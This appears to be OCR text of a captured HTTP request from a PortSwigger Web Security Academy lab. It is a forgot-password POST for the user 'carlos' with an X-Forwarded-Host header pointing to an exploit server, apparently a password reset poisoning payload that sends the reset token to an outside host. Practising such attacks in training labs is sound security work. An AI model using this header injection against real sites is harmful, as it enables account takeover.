 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a34004604ad7ab6802e677c00e400f1.web-security-academy.net
3 Cookie: session=TytE2Lw3ZBeIgrqe3tgH3HrIXvZ1pPVQ
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:129.0) Gecko/20100101 Firefox/129
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,im
e/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 19
10 Origin: https://0a34004604ad7ab6802e677c00e400f1.web-security-academy.net
11 Referer: https://0a34004604ad7ab6802e677c00e400f1.web-security-academy.net/forgot-passwo
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Forwarded-Host: exploit-0ae9002b04ea7abc809a66bf0186002f.exploit-server.net
20
21 username=carlos
22